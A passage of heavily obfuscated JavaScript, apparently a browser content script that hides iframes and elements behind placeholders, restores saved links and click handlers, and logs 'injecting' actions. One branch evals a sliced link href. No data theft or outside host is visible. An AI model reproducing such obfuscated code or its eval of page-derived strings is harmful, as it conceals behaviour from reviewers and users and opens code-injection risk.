_0x3f6d73=_0xb516bb.get(_0xad7d5d);_0x3f6d73&&(_0x3f6d73[_0x576cb5(_0x26589d._0x51e399,_0x26589d._0x311790,_0x26589d._0x217dbf,0x1233)].style[_0x576cb5(0xaa4,_0x26589d._0x643834,_0x26589d._0x47cb30,_0x26589d._0x484d54)]=_0x50c6e4.opgdo,_0x3f6d73[_0x1f45a3(_0x26589d._0x499c7f,0xb88,0x64e,_0x26589d._0x53a028)][_0x576cb5(_0x26589d._0x24105a,_0x26589d._0x33d89f,_0x26589d._0x5d9ec2,0x86e)].display=_0x50c6e4[_0x576cb5(_0x26589d._0x2bb752,0x4ca,0x3cc,_0x26589d._0x596586)]);if(_0x41742e&&_0x28f9d9[_0x1f45a3(-0x1c2,0x1fa,0x3f,_0x26589d._0x3b193f)](_0xad7d5d)){if(_0x50c6e4[_0x576cb5(_0x26589d._0xa8d031,_0x26589d._0x50e747,0xbff,_0x26589d._0x16cc3c)](_0x50c6e4[_0x1f45a3(0xa23,_0x26589d._0x46fdeb,_0x26589d._0x5d531d,_0x26589d._0x2baa45)],_0x50c6e4.MzSaD))return;else{const _0x4bb05c=_0x28f9d9[_0x576cb5(0x13aa,_0x26589d._0x4acc58,_0x26589d._0x51f789,0xdb7)](_0xad7d5d);if(_0x4bb05c&&_0x4bb05c[_0x1f45a3(_0x26589d._0x4eeab9,_0x26589d._0x863ca0,0x352,_0x26589d._0x55843f)]){if(_0x50c6e4[_0x576cb5(_0x26589d._0x3fd0fe,_0x26589d._0x47ccc7,0x7c4,_0x26589d._0x197ee9)](_0x50c6e4[_0x576cb5(_0x26589d._0x2a5524,0xcd7,_0x26589d._0x18fb98,_0x26589d._0x531713)],_0x50c6e4[_0x1f45a3(0x8d1,0x63f,_0x26589d._0x4a9457,_0x26589d._0x5693b2)])){const _0x4f3326=_0x4bb05c[_0x576cb5(0x554,0x65e,_0x26589d._0xd34543,0xc3d)];_0x4f3326[_0x576cb5(_0x26589d._0x2de443,_0x26589d._0x4f49fb,0x702,_0x26589d._0x3c8711)]['originalHr'+'ef']&&(_0x4f3326.href=_0x4f3326[_0x576cb5(0x88e,0x175,_0x26589d._0x37d59a,0xb55)][_0x1f45a3(_0x26589d._0x50717b,-0xe,_0x26589d._0x278819,-_0x26589d._0x35fb95)+'ef'],delete _0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,_0x26589d._0x10c622,_0x26589d._0x31b009,0x27e)][_0x1f45a3(_0x26589d._0x50717b,_0x26589d._0x46ecf1,_0x26589d._0x409782,-0xea)+'ef']);if(_0x4f3326[_0x576cb5(_0x26589d._0x4d255c,_0x26589d._0x21c8ba,_0x26589d._0x37d59a,_0x26589d._0x409e39)][_0x576cb5(0x2aa,0x66a,0x79d,_0x26589d._0x303e48)]===_0x50c6e4.ZplwP&&_0x4bb05c.onclick){if(_0x50c6e4[_0x1f45a3(_0x26589d._0x2d3e6b,_0x26589d._0x41ab3c,0xe3d,_0x26589d._0x3e458a)](_0x50c6e4.Wiava,_0x50c6e4[_0x576cb5(0x1051,0x5f2,_0x26589d._0x32e4db,0x1201)]))_0x4f3326[_0x1f45a3(0x5b7,0x403,_0x26589d._0x2b53b9,_0x26589d._0x347f7e)]=_0x4bb05c.onclick,delete _0x4f3326[_0x1f45a3(0x245,-0x31f,0xb2,_0x26589d._0x1e71ea)].hadOnclick;else{const _0x278b0c=new _0x4bb90b(()=>{const _0x2bd99f={_0x51272b:0xbe},_0xdeaa7e={_0x56f16a:0x19f,_0x230160:0x419};function _0xec592f(_0xb4c363,_0x47b0c7,_0x1b3886,_0x16f535){return _0x576cb5(_0xb4c363-_0xdeaa7e._0x56f16a,_0x47b0c7-0xa7,_0x47b0c7- -_0xdeaa7e._0x230160,_0x1b3886)}function _0x560571(_0x4c34ab,_0x50e738,_0x1724c7,_0x3ee873){return _0x576cb5(_0x4c34ab-0xf7,_0x50e738-_0x2bd99f._0x51272b,_0x3ee873-0x14,_0x50e738)}_0x32a284[_0xec592f(0x2d2,_0x29c0d7._0x55a304,_0x29c0d7._0x18d490,_0x29c0d7._0x279747)]&&(_0x278b0c[_0x560571(_0x29c0d7._0x163082,0x9d6,0x12f1,0xfa6)](),_0x192f07[_0xec592f(-0x155,0x2d7,0x44f,_0x29c0d7._0x14b287)](_0x1ceec1))}),_0x389349={};_0x389349[_0x1f45a3(0x186,0x4b5,0x3e,-0x1f3)]=!![],_0x278b0c[_0x576cb5(_0x26589d._0x19107e,0xf6c,_0x26589d._0x1cd42e,_0x26589d._0x4906d9)](_0x5b4c48[_0x576cb5(_0x26589d._0xf372fc,_0x26589d._0x48119e,0xa2e,_0x26589d._0x22d657)+_0x576cb5(0xa7a,_0x26589d._0x209fb1,0xfbd,_0x26589d._0x525543)],_0x389349)}}_0x4f3326.dataset[_0x576cb5(_0x26589d._0x3e6faf,_0x26589d._0x2b37a9,0x773,0x72a)+'pe']&&(_0x4f3326[_0x1f45a3(0x38a,-0x1b4,_0x26589d._0x30d878,_0x26589d._0x58203a)]=_0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,-0x393,0x6c8,_0x26589d._0x56f8a0)][_0x576cb5(0x454,_0x26589d._0x15fcc0,_0x26589d._0x48c80c,_0x26589d._0x2a0e61)+'pe'],delete _0x4f3326[_0x576cb5(_0x26589d._0x76ec6f,0xc91,_0x26589d._0x37d59a,0x280)]['originalTy'+'pe']);_0x4f3326[_0x576cb5(0x3e6,0xc4,0x702,_0x26589d._0xe7b19)][_0x1f45a3(_0x26589d._0x47ddf9,_0x26589d._0x5fc97a,_0x26589d._0x440610,0x231)+_0x1f45a3(_0x26589d._0x319871,0xdd6,_0x26589d._0x1d54f5,0xd3b)+'s']&&(_0x50c6e4.yESrG===_0x50c6e4.yESrG?(_0x4f3326[_0x576cb5(0x741,0x6cd,0xa41,_0x26589d._0x5ef717)]['pointerEve'+_0x576cb5(_0x26589d._0x5a207e,_0x26589d._0x56cc2c,0x6d0,0xb94)]=_0x4f3326.dataset[_0x1f45a3(_0x26589d._0x47ddf9,-_0x26589d._0x1c6b87,_0x26589d._0x2dca58,-_0x26589d._0x345aef)+'interEvent'+'s'],delete _0x4f3326[_0x1f45a3(0x245,0x568,0x5cb,_0x26589d._0x1ef652)]['originalPo'+_0x576cb5(0xb5e,0x11f8,0xc98,0x11c9)+'s']):(_0x3ebe1e[_0x576cb5(0xca9,0x763,_0x26589d._0x34939a,_0x26589d._0x33e480)].display=_0x50c6e4[_0x1f45a3(-_0x26589d._0x4959b3,_0x26589d._0x236bdd,-0x64c,_0x26589d._0xb0e2df)],_0x4dd50f[_0x576cb5(_0x26589d._0x57ba2a,_0x26589d._0x20eb92,_0x26589d._0x1d25f4,_0x26589d._0x335d0f)]&&_0x449bae[_0x576cb5(_0x26589d._0x2cde8e,_0x26589d._0x4588b4,0x6d7,_0x26589d._0x2d2d77)](_0x50c6e4[_0x1f45a3(_0x26589d._0x5519b7,-_0x26589d._0x51d356,-0x282,0x7c5)],_0x10268d)));delete _0x4f3326['_popupBoun'+'d'];const _0x3d1f70=_0x4f3326[_0x576cb5(0x145a,0x905,_0x26589d._0x5a44e4,_0x26589d._0x24eb2e)+_0x576cb5(0xcd1,0xf38,0xe92,0xc92)]('*');_0x3d1f70[_0x1f45a3(-_0x26589d._0x337422,-0x6f9,0x388,-_0x26589d._0x5ede7e)](_0x165c4b=>{const _0x104de0={_0x1be9de:0x164,_0x704127:0x1c1};function _0x1f18d7(_0x221a64,_0xf235fe,_0x32d622,_0x36bd42){return _0x576cb5(_0x221a64-_0x104de0._0x1be9de,_0xf235fe-_0x104de0._0x704127,_0x36bd42-0x173,_0x221a64)}function _0x347110(_0x32aa3e,_0x3b985c,_0x2fa344,_0x148c1c){return _0x576cb5(_0x32aa3e-0x89,_0x3b985c-0xe9,_0x32aa3e- -0x5f8,_0x2fa344)}delete _0x165c4b[_0x1f18d7(_0x350708._0x301639,0xe01,0xf7b,_0x350708._0x55e038)+_0x347110(-0x154,-_0x350708._0x203029,-_0x350708._0x281ed0,-_0x350708._0x5ea3a6)]}),_0x176017[_0x1f45a3(_0x26589d._0x2e0d7f,0x6fe,_0x26589d._0x5c836d,_0x26589d._0x576811)]&&console[_0x1f45a3(_0x26589d._0x445513,0x7ed,_0x26589d._0x3e827f,-_0x26589d._0x566b7f)](_0x50c6e4[_0x576cb5(_0x26589d._0x7e3ac9,0xa08,_0x26589d._0x3192d9,0xd96)],_0xad7d5d)}else return _0x192f07[_0x576cb5(0x1163,_0x26589d._0x93ddc0,0xd70,0x1172)](_0x192f07[_0x1f45a3(_0x26589d._0xcc2c7f,_0x26589d._0x522843,0x63f,0xbd3)](_0x3fbeca,_0x192f07.iviFz),_0x185a39)}_0x28f9d9['delete'](_0xad7d5d)}}else _0x176017[_0x1f45a3(0xb26,_0x26589d._0xc09122,0x7ab,0x62d)]&&(_0x1f45a3(0x6ea,0x6e5,0x38b,_0x26589d._0x377811)!==_0x50c6e4[_0x576cb5(0x831,_0x26589d._0x49aecd,0x5b2,_0x26589d._0x4647e8)]?(_0x5d96e3[_0x576cb5(0xb84,0x995,_0x26589d._0x383157,0xbcb)](_0x115b83),_0x1df45b=!![],_0xbe0a1b=![],_0x50c6e4.VeDMr(_0x5c0474,()=>{const _0x52eb66={_0x43b37b:0xca},_0x1bf8ca={_0x3f592d:0x14a,_0x2c201a:0x361};function _0xce2ec2(_0x35be96,_0x27cfd2,_0x46fb99,_0xd73db8){return _0x576cb5(_0x35be96-0x1e4,_0x27cfd2-_0x1bf8ca._0x3f592d,_0x46fb99- -_0x1bf8ca._0x2c201a,_0x27cfd2)}function _0x41066a(_0x1bae4d,_0x3d0c2f,_0x40aa74,_0x28b95c){return _0x1f45a3(_0x40aa74- -_0x52eb66._0x43b37b,_0x3d0c2f-0x174,_0x40aa74-0xf6,_0x28b95c)}_0x462f2b&&_0x192f07.lAlWl(_0x2ddfcf.readyState,_0x34b75b[_0x41066a(0x87e,_0x374bb5._0x425eb6,0x653,0x968)])&&_0x4a475d[_0xce2ec2(_0x374bb5._0x2d5dda,0x8d8,0x52d,0x4e7)](0x2148+-0x9*-0x2a7+-0x353f,_0x192f07[_0xce2ec2(_0x374bb5._0x13c71f,_0x374bb5._0x20c6c8,0xb0,_0x374bb5._0x3c0632)])},-0x15fb+0x13fd*0x1+0x75*0x1e)):console.log(_0x50c6e4[_0x1f45a3(0x6ab,_0x26589d._0x396c02,_0x26589d._0x18f393,_0x26589d._0x189951)]))}}function _0x45a296(_0x25d3f6,_0x39f494,_0x57ad36){const _0x2055a2={};_0x2055a2[_0x574a53(0x6e4,0x18c,_0x25d769._0x1188b7,0x60e)]=_0x50c6e4[_0x4b19ed(_0x25d769._0x1b62c5,0xa55,0xa81,_0x25d769._0x4abed1)];const _0x106060=_0x2055a2;function _0x574a53(_0x937c08,_0x42cf0b,_0x7c5677,_0x4cd464){return _0x361eb8(_0x4cd464,_0x42cf0b-_0x1a63b2._0x4438e7,_0x42cf0b- -_0x1a63b2._0x29f8ae,_0x4cd464-_0x1a63b2._0x5ddd74)}if(!_0x57ad36)return;const _0x3203e1=_0x57ad36.tagName==='IFRAME'||_0x57ad36[_0x4b19ed(_0x25d769._0x35d2e4,_0x25d769._0x5bf4a9,0x93a,0x1102)+_0x574a53(-0x1f,0x3b2,0x669,_0x25d769._0x288460)](_0x50c6e4[_0x574a53(-_0x25d769._0x15256,-_0x25d769._0x1cd689,-_0x25d769._0x76b82b,_0x25d769._0x274d85)]);function _0x4b19ed(_0x132a76,_0x10576b,_0x132220,_0x42e63d){return _0x361eb8(_0x42e63d,_0x10576b-0x196,_0x10576b-_0x14de7b._0x29de27,_0x42e63d-0x96)}if(_0x3203e1){if(_0x50c6e4[_0x4b19ed(0xf95,0xcc8,0xd2f,_0x25d769._0x4ef051)](_0x4b19ed(0x891,_0x25d769._0x4f6a13,_0x25d769._0xbc651e,_0x25d769._0x282acb),_0x50c6e4[_0x4b19ed(_0x25d769._0x2e77c6,_0x25d769._0x4bf7eb,0xce9,0x7b3)])){if(!_0x57ad36.dataset[_0x574a53(_0x25d769._0x5a7c4a,_0x25d769._0x2c6f83,_0x25d769._0xfca3ce,0xf1a)+_0x574a53(-_0x25d769._0x57eb1f,0x1d6,-_0x25d769._0x257673,_0x25d769._0x509797)]){const _0x7b8bd4=_0x50c6e4[_0x574a53(0x8e0,_0x25d769._0x2f8102,-_0x25d769._0x35cede,0x85)].split('|');let _0x5e031e=-0x1319+-0x1*0x1a77+0x6c*0x6c;while(!![]){switch(_0x7b8bd4[_0x5e031e++]){case'0':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0x219cec,_0x25d769._0x1b23e3,0xde3)][_0x4b19ed(_0x25d769._0x27565c,_0x25d769._0x3be93d,0xb84,_0x25d769._0x3c68a8)+'re'](_0x39f494,_0x57ad36);continue;case'1':_0x57ad36.dataset[_0x574a53(0x33b,_0x25d769._0x4b9bc2,0x8b6,0x955)+_0x574a53(0xe65,_0x25d769._0x3e68da,_0x25d769._0x4eecde,0xf17)]=_0x57ad36.style[_0x4b19ed(0x148a,_0x25d769._0x10217b,_0x25d769._0x39cf15,_0x25d769._0xa3fa5f)]||'';continue;case'2':const _0x556322={};_0x556322[_0x574a53(0x5b5,0x335,0x28,_0x25d769._0x1441a4)]=_0x57ad36,_0x556322[_0x4b19ed(_0x25d769._0x5b49fb,0x7ae,_0x25d769._0x1f79b5,_0x25d769._0x3b6b6d)]=_0x39f494,_0x556322[_0x4b19ed(_0x25d769._0x26f493,_0x25d769._0x35b44f,_0x25d769._0x3d669e,0xa51)]=!![],_0x1b5d09[_0x4b19ed(_0x25d769._0x281ff2,_0x25d769._0x185e77,0x111,_0x25d769._0x3cc068)](_0x25d3f6.id,_0x556322);continue;case'3':_0x57ad36[_0x4b19ed(0x180,_0x25d769._0x4013bd,_0x25d769._0x41988d,0x456)]['gwIframeHi'+_0x4b19ed(_0x25d769._0x1db766,0x827,0x855,_0x25d769._0x112f6f)]=_0x4b19ed(0x89f,_0x25d769._0x18d912,0xc2d,0x9fd);continue;case'4':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0xe374c1,0xb6e,0xa5d)][_0x4b19ed(_0x25d769._0x442992,0xf41,0x133c,0x13c0)]=_0x50c6e4[_0x4b19ed(0xabe,0x48e,_0x25d769._0x1a587b,0x619)];continue}break}}}else _0x10c600[_0x4b19ed(_0x25d769._0x486bb3,_0x25d769._0x1416ac,0xcb2,_0x25d769._0x12a9c4)](_0x106060[_0x4b19ed(_0x25d769._0x51e43b,_0x25d769._0x611072,_0x25d769._0x560d8b,_0x25d769._0x4d007c)])}else{if(_0x50c6e4[_0x4b19ed(0xde6,0xcc1,0xf21,0x1306)](_0x50c6e4.Rjobz,_0x50c6e4[_0x574a53(_0x25d769._0x442d6c,_0x25d769._0x28f057,0x16c,0x8c6)]))_0x15c3a1[_0x574a53(-0x1b1,0x2b8,_0x25d769._0x28a6e6,_0x25d769._0x24c8c0)]=_0xa7de08[_0x574a53(-_0x25d769._0x4208ed,0x173,0x39c,-0x10)][_0x574a53(0x221,0x1e4,0x64e,0x299)+'pe'],delete _0x1f7829[_0x4b19ed(_0x25d769._0x3989d6,_0x25d769._0x4013bd,0x604,0x46c)][_0x4b19ed(_0x25d769._0x32210b,_0x25d769._0x2d3f9b,0xba3,_0x25d769._0x1ee7a8)+'pe'];else{if(!_0x57ad36[_0x4b19ed(_0x25d769._0x2fd7e6,0x7c4,0xa97,0x99d)]['originalHt'+'ml']){_0x57ad36.dataset['originalHt'+'ml']=_0x57ad36[_0x574a53(_0x25d769._0xe81687,_0x25d769._0x1859f5,0x9e5,_0x25d769._0x4e18de)];const _0x47ef8c={};_0x47ef8c[_0x4b19ed(_0x25d769._0x29fb85,_0x25d769._0x3d56bd,0x483,_0x25d769._0x2a1e07)]=_0x57ad36,_0x47ef8c[_0x4b19ed(0x7e7,_0x25d769._0x48bf6f,0xd72,_0x25d769._0x3df295)+'ml']=_0x57ad36[_0x574a53(_0x25d769._0x5531e3,0x747,0xbdc,0x1dd)],_0x47ef8c[_0x574a53(0x4e7,0x87,_0x25d769._0xf68cb6,-0x3d4)]=![],_0x1b5d09[_0x4b19ed(_0x25d769._0x4432a2,_0x25d769._0x185e77,0x2d6,-0x1e1)](_0x25d3f6.id,_0x47ef8c)}_0x57ad36[_0x574a53(0x7d3,_0x25d769._0x1859f5,_0x25d769._0x5be080,_0x25d769._0x1b6407)]='',_0x57ad36[_0x574a53(0x9b6,_0x25d769._0x2ee985,_0x25d769._0x6cd104,_0x25d769._0x2d83d2)+'d'](_0x39f494)}}_0x50c6e4[_0x574a53(-0x35f,-_0x25d769._0x57b810,-_0x25d769._0x222722,-_0x25d769._0x4252e0)](_0x59bb1c,_0x39f494,_0x25d3f6)}function _0x5dd047(){const _0x4b4659={_0x3c0d84:0xb2e,_0x5b2d06:0x4bd,_0x36affc:0x47,_0x30d7e0:0x296,_0x390a65:0x22c,_0x1faac3:0x119c,_0x4eb5b3:0xcf7,_0x1d271a:0xe0,_0x5f30d0:0x471,_0x11af54:0x4b9,_0x494aae:0x490,_0x3fde4a:0x300,_0x59d632:0x4e5,_0x4ce483:0x149,_0x5a004a:0x2c2,_0x2c2a9f:0x2fe,_0x53e988:0x6fe,_0x2c2215:0x453,_0x45e6c0:0x45,_0x3af818:0x912,_0x27bc1b:0x299,_0x2e98d6:0x707,_0x5b54cf:0x5d8,_0x24c54b:0xc18,_0x3ff3a2:0x614,_0x1856a3:0x23f,_0x5d4c76:0x111,_0x362da2:0x49,_0x25e50c:0x402,_0x463258:0x1c8,_0x275bcc:0xc8a,_0x393b15:0x9e6,_0x588ca6:0x8ac,_0x51c06b:0x99b,_0x5634e4:0x14f,_0x3c68ef:0x108,_0x5881f4:0x686,_0x396391:0x622,_0x72cc9c:0x52e,_0xa6aa99:0x230,_0x5ca0b2:0x49e,_0x13aed9:0x31c,_0x190b40:0x788,_0x2c9e94:0x17a,_0x29d9c4:0x608,_0x377d9f:0x5af,_0x269d82:0x56f,_0x49ab40:0x702,_0x556b6b:0x401,_0x316875:0x43f,_0x5269e3:0x1b7,_0x5ec9c2:0x9df,_0x3de242:0x942,_0x5c39b9:0xae1,_0x3501bd:0x12f,_0x184fa4:0x384,_0x469081:0x214,_0x2eedb5:0x3fa,_0x37b921:0x4a1,_0x5da950:0x93c,_0x25e566:0x6d6,_0x1b6682:0x706,_0x102a42:0x31e,_0x106adc:0x38a,_0x9f0fb5:0x98f,_0x401e1d:0x789,_0x3f431e:0x47d,_0x573b2c:0x7dc,_0x1227d2:0xa4b,_0x1d4511:0x7c1,_0x3e8cc0:0x822,_0xa5b737:0x29c,_0xd84987:0x7c,_0x3dfd59:0xc32,_0x12bc8f:0x65a,_0x9924ab:0x88d,_0x576799:0x1cf,_0x8ae62a:0xb59,_0x5554c8:0x65a,_0x333556:0xb60,_0xfcbf4f:0xc00,_0x190dca:0xc73,_0x2e28cf:0xc6f,_0x53ca52:0x56b,_0x4442b8:0x4d2,_0x3d1eee:0x49,_0x2a5f1a:0x572,_0x1782c8:0x299,_0x1f5d6a:0xa71,_0x4f5c5f:0xdc5,_0x230963:0x34,_0x550460:0x10d,_0x46487f:0x660,_0x3e0f34:0xbab,_0x38bf69:0x776,_0x445e56:0xc55,_0x2dd55b:0x253,_0x4063f5:0xbce,_0x13eecc:0x798,_0x5d9251:0x72f,_0x1e3621:0x7c8,_0x36903f:0xc27,_0x86c449:0xcf7,_0x1497ea:0x6b8,_0x5a67df:0x2de,_0x46d45f:0x986,_0xdea95b:0x295,_0x6cd93:0x228,_0x549d58:0x9e7,_0x2a48d2:0x1002,_0x25d8df:0x5a8,_0x1b134a:0x317},_0x13bd6e={_0xc0190f:0x2ac,_0x94e4f5:0x50f},_0x388cb0={_0x17dd1d:0x9},_0x56cc2e={_0x3fc415:0xa55},_0x4de66b={'ygnRA':_0x3178a6(0x796,_0x3db121._0x527719,_0x3db121._0x1b3e0f,0x6b8),'kDWFu':function(_0x15e7f2,_0x1e61da){const _0x254997={_0x4175d5:0x1ed,_0x55033d:0x43e};function _0x227914(_0x390734,_0x344097,_0x52b441,_0x45c12e){return _0x3178a6(_0x390734-_0x254997._0x4175d5,_0x45c12e,_0x390734- -_0x254997._0x55033d,_0x45c12e-0x1c)}return _0x50c6e4[_0x227914(0x912,_0xdb4e85._0x1d0c3e,0x639,_0xdb4e85._0x1ef4ec)](_0x15e7f2,_0x1e61da)},'IfXPo':_0x56f3af(-0x4f,_0x3db121._0x100ae9,_0x3db121._0x3b5ed4,-_0x3db121._0xdb700f),'wPkkV':'Executing\x20'+_0x3178a6(_0x3db121._0x867b4b,_0x3db121._0x15f019,_0x3db121._0x2b4945,0x10a3)+_0x3178a6(0x92d,0xe62,0xf15,0x138e)+'r\x20action:','MxjFw':function(_0x527f3d,_0x540fe2){function _0x1f8a62(_0x176683,_0x373ae4,_0xcef00c,_0x368904){return _0x3178a6(_0x176683-0xf8,_0x373ae4,_0xcef00c- -0x16,_0x368904-0x3c)}return _0x50c6e4[_0x1f8a62(0x204,_0x56cc2e._0x3fc415,0x533,0xa56)](_0x527f3d,_0x540fe2)},'DeUoe':_0x50c6e4.nSUGQ,'qPrdy':_0x50c6e4.pSlWS,'EenuS':function(_0x2c720f,_0x542aaf){const _0x3de14d={_0x3ff652:0x126,_0x1b064a:0x80,_0xed1300:0xc0};function _0x299465(_0x1b4f7d,_0x631fbe,_0x3f7e63,_0x4582bf){return _0x3178a6(_0x1b4f7d-_0x3de14d._0x3ff652,_0x3f7e63,_0x631fbe-_0x3de14d._0x1b064a,_0x4582bf-_0x3de14d._0xed1300)}return _0x50c6e4[_0x299465(0xe7b,_0x9b1913._0x2cf661,0x1478,_0x9b1913._0x2ed058)](_0x2c720f,_0x542aaf)},'FFUga':_0x50c6e4[_0x3178a6(_0x3db121._0x26b16a,0x1ff,0x4da,0x5f5)],'vpugc':_0x50c6e4.JvzIK,'wCBmg':_0x3178a6(_0x3db121._0x4ac59f,0x1062,_0x3db121._0x229b75,0x122b),'fXahY':_0x50c6e4[_0x56f3af(0x722,_0x3db121._0x547d96,0x9ff,0xaa8)],'tRJmy':function(_0x3767c7,_0x57d48a){function _0x542b1b(_0x3b76b8,_0x11a882,_0x53f07a,_0x452fdc){return _0x3178a6(_0x3b76b8-_0x388cb0._0x17dd1d,_0x452fdc,_0x11a882- -0x4af,_0x452fdc-0x87)}return _0x50c6e4[_0x542b1b(0x17,0xff,-_0x13bd6e._0xc0190f,-_0x13bd6e._0x94e4f5)](_0x3767c7,_0x57d48a)},'LbiZM':'submit','YNasa':_0x50c6e4[_0x3178a6(_0x3db121._0x5eceaf,0x16b4,0x1071,_0x3db121._0x19c8d9)]};function _0x3178a6(_0x2323c3,_0x174bc3,_0x184a6f,_0x29fa1b){return _0x43f984(_0x174bc3,_0x184a6f-_0x1507ed._0x1793dd,_0x184a6f-0xfb,_0x29fa1b-_0x1507ed._0x4d4d0a)}function _0x56f3af(_0x2e8b1c,_0x4a8dba,_0xa71241,_0x3f80f7){return _0x43f984(_0x3f80f7,_0xa71241-0x1b6,_0xa71241-0x164,_0x3f80f7-0xee)}_0x28f9d9[_0x56f3af(_0x3db121._0x726db8,0x488,0x56,-_0x3db121._0x3decc3)]((_0x3c032f,_0x3220b9)=>{const _0x3d2f25={_0x42a5d3:0x18b},_0x23e347={_0x596089:0x407};function _0x10db8d(_0x3e32a8,_0x2e48c8,_0x1dc134,_0x2ab9d6){return _0x3178a6(_0x3e32a8-0xa3,_0x2e48c8,_0x1dc134- -_0x23e347._0x596089,_0x2ab9d6-0x119)}const _0x38d82e={};_0x38d82e[_0x522b8f(_0x4b4659._0x3c0d84,_0x4b4659._0x5b2d06,0x83b,0x909)]=function(_0x1e2a2f,_0x3498a0){return _0x1e2a2f&&_0x3498a0};const _0x35507c=_0x38d82e;function _0x522b8f(_0x18789c,_0x45a3c3,_0x40c118,_0x150514){return _0x3178a6(_0x18789c-0xf4,_0x40c118,_0x18789c- -0x4f2,_0x150514-_0x3d2f25._0x42a5d3)}try{if(_0x4de66b.ygnRA!==_0x10db8d(-0x335,_0x4b4659._0x36affc,_0x4b4659._0x30d7e0,-_0x4b4659._0x390a65)){if(_0x176017[_0x10db8d(_0x4b4659._0x1faac3,0xbc8,_0x4b4659._0x4eb5b3,0xd5e)]){if(_0x4de66b.kDWFu(_0x4de66b[_0x522b8f(-_0x4b4659._0x1d271a,_0x4b4659._0x5f30d0,-0x6e6,-0x39c)],_0x4de66b[_0x522b8f(-0xe0,_0x4b4659._0x11af54,-_0x4b4659._0x494aae,0x3c7)]))console[_0x522b8f(_0x4b4659._0x3fde4a,_0x4b4659._0x59d632,-0x34c,_0x4b4659._0x4ce483)](_0x4de66b.wPkkV,_0x3c032f);else{if(!_0xd33ef6.dataset[_0x522b8f(_0x4b4659._0x5a004a,-_0x4b4659._0x2c2a9f,_0x4b4659._0x53e988,0x505)+'ml']){_0x3dc578[_0x10db8d(_0x4b4659._0x2c2215,_0x4b4659._0x45e6c0,0x416,_0x4b4659._0x3af818)][_0x522b8f(_0x4b4659._0x5a004a,0x7fd,0x843,-_0x4b4659._0x27bc1b)+'ml']=_0x234955.innerHTML;const _0xfb465c={};_0xfb465c[_0x10db8d(_0x4b4659._0x2e98d6,0x18d,_0x4b4659._0x5b54cf,_0x4b4659._0x24c54b)]=_0xc31cea,_0xfb465c[_0x522b8f(_0x4b4659._0x5a004a,0x115,0x1a,_0x4b4659._0x3ff3a2)+'ml']=_0x2e4bd6.innerHTML,_0xfb465c[_0x522b8f(_0x4b4659._0x1856a3,-_0x4b4659._0x5d4c76,_0x4b4659._0x362da2,-0x407)]=![],_0x5832e5[_0x522b8f(-0x8c,_0x4b4659._0x25e50c,-_0x4b4659._0x463258,0x1ec)](_0x340ddd.id,_0xfb465c)}_0x1160ad.innerHTML='',_0x254c7f[_0x10db8d(_0x4b4659._0x275bcc,_0x4b4659._0x393b15,_0x4b4659._0x588ca6,0x354)+'d'](_0x1ee0e0)}}const _0x4da876=_0x3c032f[_0x10db8d(_0x4b4659._0x51c06b,0x938,_0x4b4659._0x5b54cf,0xb03)];if(_0x3c032f.onclick&&typeof _0x3c032f.onclick===_0x10db8d(-0x99,_0x4b4659._0x5634e4,0x51e,-_0x4b4659._0x3c68ef)){if(_0x4de66b[_0x10db8d(0x518,0x231,0x70e,_0x4b4659._0x5881f4)](_0x4de66b[_0x522b8f(_0x4b4659._0x396391,0x663,0x1de,0x55e)],_0x4de66b[_0x10db8d(0x3ee,0x1ca,_0x4b4659._0x72cc9c,_0x4b4659._0xa6aa99)]))return![];else _0x3c032f[_0x10db8d(_0x4b4659._0x5ca0b2,_0x4b4659._0x13aed9,_0x4b4659._0x190b40,0xa79)][_0x10db8d(0x10e5,0x8bd,0xcee,0x910)](_0x4da876)}_0x3c032f.href&&_0x4de66b.EenuS(_0x3c032f[_0x10db8d(_0x4b4659._0x2c9e94,0x321,0x65a,0x236)],_0x4de66b.FFUga)&&_0x4de66b[_0x10db8d(-_0x4b4659._0x29d9c4,_0x4b4659._0x377d9f,0x40,0x10d)](_0x3c032f.href,'#')&&(_0x3c032f[_0x522b8f(_0x4b4659._0x269d82,_0x4b4659._0x49ab40,0x7b,0x1fb)][_0x522b8f(_0x4b4659._0x556b6b,_0x4b4659._0x316875,_0x4b4659._0x5269e3,0x747)](_0x4de66b[_0x522b8f(_0x4b4659._0x5ec9c2,_0x4b4659._0x3de242,_0x4b4659._0x5c39b9,0x573)])?_0x4de66b[_0x10db8d(0x829,_0x4b4659._0x3501bd,_0x4b4659._0x184fa4,_0x4b4659._0x469081)](_0x4de66b.wCBmg,_0x4de66b[_0x522b8f(_0x4b4659._0x2eedb5,_0x4b4659._0x37b921,0x4d1,0x80e)])?(_0x35507c[_0x10db8d(_0x4b4659._0x5da950,_0x4b4659._0x25e566,0xc19,_0x4b4659._0x1b6682)](_0x32a08f,!_0x1f45d6)&&(_0x2a973d[_0x10db8d(0x813,0x1033,_0x4b4659._0x4eb5b3,0xfb3)]&&_0x32d517[_0x10db8d(0x8ce,_0x4b4659._0x102a42,0x3eb,0x462)](_0x522b8f(_0x4b4659._0x106adc,-0xa6,0x7a9,_0x4b4659._0x9f0fb5)+_0x10db8d(0x1b3,0x318,_0x4b4659._0x401e1d,0xb5e)+_0x10db8d(_0x4b4659._0x3f431e,0x337,0x34f,_0x4b4659._0x573b2c)+'injecting:',_0x22abb4.id),_0x3f8bb4[_0x10db8d(_0x4b4659._0x1227d2,0xa17,_0x4b4659._0x1d4511,_0x4b4659._0x3e8cc0)](_0x276f34.id)),_0x39f775(_0xbb7945)):_0x4de66b[_0x10db8d(0x4c7,_0x4b4659._0xa5b737,0x3cf,0x651)](eval,_0x3c032f[_0x10db8d(_0x4b4659._0xd84987,_0x4b4659._0x3dfd59,_0x4b4659._0x12bc8f,_0x4b4659._0x9924ab)][_0x10db8d(-0xda,-0x1a5,_0x4b4659._0x576799,0xcd)](0x26ee+-0x278+0x246b*-0x1)):window.location.href=_0x3c032f[_0x10db8d(0x70b,_0x4b4659._0x8ae62a,_0x4b4659._0x5554c8,_0x4b4659._0x333556)]),_0x4da876[_0x522b8f(_0x4b4659._0xfcbf4f,_0x4b4659._0x190dca,0xe1f,_0x4b4659._0x2e28cf)]&&(_0x3c032f[_0x522b8f(0x470,0x682,_0x4b4659._0x53ca52,_0x4b4659._0x4442b8)]===_0x522b8f(-_0x4b4659._0x3d1eee,-0x21e,_0x4b4659._0x2a5f1a,0x25f)||_0x4de66b[_0x522b8f(_0x4b4659._0x1782c8,0xd6,0x271,0x30f)](_0x4da876.type,_0x4de66b.LbiZM))&&_0x4da876[_0x522b8f(0xc00,